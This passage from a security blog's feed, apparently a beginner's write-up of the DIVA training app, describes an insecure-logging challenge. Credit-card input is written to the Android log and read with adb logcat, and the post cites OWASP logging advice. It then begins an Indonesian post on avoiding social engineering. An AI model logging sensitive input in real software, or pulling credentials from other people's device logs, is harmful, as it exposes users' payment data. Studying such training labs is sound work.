href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi08XjBJyEbtOnhcWUzzHj_g7OknOfq5Nv381QpOZsFAX7kYQwPvylnBHJws3hK3fvbbw8nXmhv1va7B42KRNV-UiRBRsvEGG7EIh8F6veuipLkm_v4_NSDhq332ds90ObA2DqUH9KOAAdmkYZe2cN-JFiVCept4bZfvEs6j_QuiV6nfSF9y14GA57NDA=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg alt=\"DIVA’s module\" border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi08XjBJyEbtOnhcWUzzHj_g7OknOfq5Nv381QpOZsFAX7kYQwPvylnBHJws3hK3fvbbw8nXmhv1va7B42KRNV-UiRBRsvEGG7EIh8F6veuipLkm_v4_NSDhq332ds90ObA2DqUH9KOAAdmkYZe2cN-JFiVCept4bZfvEs6j_QuiV6nfSF9y14GA57NDA=w640-h304\" title=\"DIVA’s module\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0,0000pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EInsecure Log\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003Ethe challenge is we can capture or seeing whats system doing,like the picture above people who input her\/his credit card number and the system read that input after check out is tapping.at this point we can capture while system is reading the input of the user using \u003C\/span\u003E\u003Cb\u003Eadb logcat,\u003C\/b\u003E\u003Cspan style=\"line-height: 150%;\"\u003Eat this point attacker can see have a cridentials information,which can be utilized for selfish or anything.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EWhy can be happen\u0026nbsp;? and how to minimaze\u0026nbsp;???\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003Elike a people whos write her\/his diary,mobile doing that too,mobile have place to write some general log,seems picture above when im capture log the mobile.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiK9KCn9tmg1t80a1DjZYIjIsAeGiJbKM4n6bwL0UXvzUrJXgWWJm54BHd7FjtvHb1qJuO-onFgHmKJOu9s-6kfFQpTZoq-QDZFJxdGHQrPu5LqMC8aV2uYge8MmrHX3MeTI91U1sMjziToCZnKVMWuWtXUXlgTELexSfsqO5GHSE750eVlPeSrQi9Kcg=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg alt=\"Insecure Logging Code\" border=\"0\" data-original-height=\"134\" data-original-width=\"800\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiK9KCn9tmg1t80a1DjZYIjIsAeGiJbKM4n6bwL0UXvzUrJXgWWJm54BHd7FjtvHb1qJuO-onFgHmKJOu9s-6kfFQpTZoq-QDZFJxdGHQrPu5LqMC8aV2uYge8MmrHX3MeTI91U1sMjziToCZnKVMWuWtXUXlgTELexSfsqO5GHSE750eVlPeSrQi9Kcg=w640-h108\" title=\"Insecure Logging Code\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInsecure Logging\u0026nbsp;Code\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003Efrom the code have been writed log.e(“diva-log”, Error while\u0026nbsp;…. )); so when error or unaccepeting string the code will be announced what kind of error and the string where is an input will be show too,example we have input 12233344445555 to credit card input field,when facing the error\u0026nbsp;,wrong or unaccepting value,the code will be write \u003Cb\u003E“ Error while processing transaction with credit card”\u003C\/b\u003Eand the code will append the string was were inputed,so the finally is “\u003Cb\u003E“ Error while processing transaction with credit card\u0026nbsp;:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003E122333444455555”,\u003C\/b\u003E\u003Cspan style=\"line-height: 150%;\"\u003Ethe string which input was got an error should be doesn’t showing, to made it safety just show wan kind error but dont specificly like username is wrong or password is wrong, but make it more generally\u0026nbsp;,this made more hard to predict which wrong and right credentials.We can imagine how about this\u0026nbsp;,where we didn’t know was we were got some sniff and we use our creditcard, and we fall in to hole.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EOWASP recommends the following measures according to the risk of the data stored or processed by the application:\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EAll login, access control, and server-side input validation errors should be logged with sufficient user context to identify suspicious or malicious accounts. Logs should be retained for a period of time that allows delayed forensic analysis.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EEnsure that logs are created in a format that can be easily used by central log management tools.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EHigh-value transactions should have an audit trail with integrity controls to prevent manipulation or deletion.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EEffective monitoring and alerting should be established so that suspicious activities can be detected and responded to in a timely manner.\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E\u003Cspan style=\"line-height: 150%;\"\u003EA response and recovery plan shall be established for incidents, such as \u003C\/span\u003E\u003Ci\u003ENIST 800–61 rev. 2\u003C\/i\u003E\u003Cspan style=\"line-height: 150%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-top: 5,0000pt; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003EReference\u003C\/span\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/medium.com\/@javan.rasokat\/owasp-appsensor-logging-and-monitoring-2518712ee0fe\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/medium.com\/@javan.rasokat\/owasp-appsensor-logging-and-monitoring-2518712ee0fe\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/github.com\/payatu\/diva-android\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/github.com\/payatu\/diva-android\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/owasp.org\/www-project-top-ten\/2017\/A10_2017-Insufficient_Logging%2526Monitoring\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/owasp.org\/www-project-top-ten\/2017\/A10_2017-Insufficient_Logging%2526Monitoring\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E4.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/cheatsheetseries.owasp.org\/cheatsheets\/Logging_Cheat_Sheet.html\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/cheatsheetseries.owasp.org\/cheatsheets\/Logging_Cheat_Sheet.html\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E5.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/owasp.org\/www-project-proactive-controls\/v3\/en\/c9-security-logging\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/owasp.org\/www-project-proactive-controls\/v3\/en\/c9-security-logging\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E6.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/owasp.org\/www-project-mobile-top-10\/2016-risks\/m2-insecure-data-storage\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/owasp.org\/www-project-mobile-top-10\/2016-risks\/m2-insecure-data-storage\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 5,0000pt; margin-left: 36,0000pt; margin-top: 5,0000pt; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify; text-indent: -18,0000pt; text-justify: inter-ideograph;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman';\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ca href=\"https:\/\/securitygrind.com\/mobile-risks-m2-insecure-data-storage\/\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; line-height: 150%;\"\u003Ehttps:\/\/securitygrind.com\/mobile-risks-m2-insecure-data-storage\/\u003C\/span\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/3794228832896835211\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/introduction-with-mobile-penetration.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/3794228832896835211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/3794228832896835211"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/introduction-with-mobile-penetration.html","title":"Introduction with Mobile Penetration Test"}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicobgqjM-3zNSb33ylOcBfg-WmpHzdI8dFqdoEhDr8wbSx1IREFjtYozFiiXGVvrnnEuAbMyDJsk0x8wtPV1ZOqL2zQvBv-VWhcxMKRs_tzRtOX8jVwFSDTkSa_egmivcNkanNrv5IT0PstQuGfHpuUVAUt3iz9bLkcpInJaOAc4kggudmPmlUFGDQbQ=s72-w408-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-4507808490940826431"},"published":{"$t":"2021-09-29T21:51:00.000-07:00"},"updated":{"$t":"2021-09-29T21:51:12.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social engineering"}],"title":{"type":"text","$t":"Cara menghindari serangan social engineering "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrfgtsbgLG4uJ3qcL1WMY2TO3lyfrVnU64UhPL4jnZZIKT-0mt0JsMt6V7Twp9OEn8mOfiOaV8_vYrC6bvjFtOYt-XJdnXtxQkxQJGOc61ZpqtkUx5od2hNEHw0_QxHgrp-y4yJrCt8ri\/s1920\/mr_robot.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrfgtsbgLG4uJ3qcL1WMY2TO3lyfrVnU64UhPL4jnZZIKT-0mt0JsMt6V7Twp9OEn8mOfiOaV8_vYrC6bvjFtOYt-XJdnXtxQkxQJGOc61ZpqtkUx5od2hNEHw0_QxHgrp-y4yJrCt8ri\/w640-h360\/mr_robot.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003Eimage by :\u003C\/span\u003E\u003Ca href=\"https:\/\/wall.alphacoders.com\/big.php?i=801771\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;https:\/\/wall.alphacoders.com\/big.php?i=801771\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHallo, berjumpa lagi bersama saya Bayu Aji kali ini saya akan membuat trik antisipasi atau\u0026nbsp; menghindari serangan social engineering, pada artikel sebelumnya saya membahas trik\u0026nbsp;social engineering, saya rasa kurang pas jika saya tidak membahas cara menhindari serangan\u0026nbsp;social engineering. Pasalnya serangan ini masih dibilang ampuh dalam melakukan aktivitas peretasan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETerus apakah kita bisa kebal dari serangan social engineering ? Hmmm saya rasa tidak, bisa saja sewaktu - waktu saya atau Anda bisa terkena serangan ini, social engineering dapat menyerang kapan saja dan tidak kenal Anda itu siapa ( pandang bulu ). Teknik ini bisa saja digunakan oleh peretas untuk kepentingan pribadi, kesenangan biasa atau mengancam sesorang, masing - masing peretas pasti memiliki tujuan tertentu, untuk itu kita sebagai user (pengguna) harus berhati - hati dan selalu waspada\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda ingin aman, pastikan Anda kurangi bermain internet, mengunggah hal bersifat pribadi di sosial media, saya sering menjumpai beberapa orang masih suka mengunggah hal pribadi di internet entah itu sosial media dan yang lainya. Yap menurut saya apa yang Anda unggah di internet sudah menjadi milik umum, artinya semua orang dapat bisa membaca, melihat mengklaim tanpa hak atau dengan sah, dan hal lainya, pada intinya bisa dikonsumsi oleh publik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELalu bagiamana caranya supaya kita bisa mengantisipasi dari serangan\u0026nbsp;\u0026nbsp;social engineering, phising atau scam. Okok sebetulnya cara ini bisa Anda lakukan tanpa modal ( biaya ) sedikit pun, cukup dengan kurangi rasa empati diri Anda, disini saya tidak mengajarkan Anda tidak menjadi orang berempati, tetapi mengurangi nya terutama pada orang baru yang Anda kenal\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, sekarang kita bahas, Anda dapat mengikuti cara yang saya berikan, cara ini saya buat simple dan cukup ampuh, mari simak poin - poin berikut 